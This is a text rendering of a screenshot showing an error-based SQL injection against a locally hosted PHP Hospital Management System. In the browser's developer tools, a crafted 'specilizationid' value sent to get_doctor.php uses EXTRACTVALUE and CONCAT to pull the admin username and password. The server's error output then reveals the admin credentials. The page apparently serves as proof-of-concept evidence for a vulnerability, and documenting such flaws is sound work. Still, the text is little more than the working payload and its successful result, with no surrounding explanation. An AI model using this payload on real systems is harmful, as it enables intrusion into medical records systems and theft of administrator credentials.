 Hospital management System × Hospital management System × User | Book Appointment × Duck.ai × +
localhost/Hospital-Management-System-PHP/hospital/hms/book-appointment.php 60%
Book Appointment
Doctor Specialization
ENT
Doctors
Anuj kumar
Consultancy Fees
500
Date
2025-12-28
Time
1:45 PM
eg : 10:00 PM
Submit
HOSPITAL MANAGEMENT SYSTEM
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Referer http://localhost/Hospital-Management-System-PHP/hospital/hms/book-appointment.php
Cookie PHPSESSID=93838ab82bb18811478e49bb74055d9c
Sec-Fetch-Dest empty
Sec-Fetch-Mode cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept */*
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With XMLHttpRequest
Priority u=0
name value
Body
specilizationid=ENT' AND EXTRACTVALUE(1, CONCAT(0x7e, (SELECT concat(username,0x3a,password) FROM admin LIMIT 0,1), 0x7e))-- -
Clear Send
Status Met... Domain File Initiator Type Transferred Size
200 POST localhost get_doctor.php NetUtil.sys.m... html 549 B 520 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 495 B 411 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 482 B 398 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 488 B 404 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 493 B 412 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 563 B 534 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 487 B 403 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 493 B 412 B
200 POST localhost get_doctor.php NetUtil.sys.m... html 495 B 411 B
200 POST localhost get_doctor.php jquery.min.js:... html 340 B 100 B
200 POST localhost get_doctor.php jquery.min.js:... html 242 B 39 B
200 GET localhost glyphicons-halflings-regular.woff jquery.min.js:... woff cached 23.3...
12 requests 27.36 kB / 5.13 kB transferred Finish: 16.64 min
Headers Cookies Request Response Timings Stack Trace
HTML Raw
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error:
'~admin:Test@12345~' in /var/www/html/Hospital-Management-
System-PHP/hospital/hms/get_doctor.php:6 Stack trace: #0 /var/www/
html/Hospital-Management-System-PHP/hospital/hms/
get_doctor.php(6): mysqli_query() #1 {main} thrown in /var/www/
html/Hospital-Management-System-PHP/hospital/hms/
get_doctor.php on line 6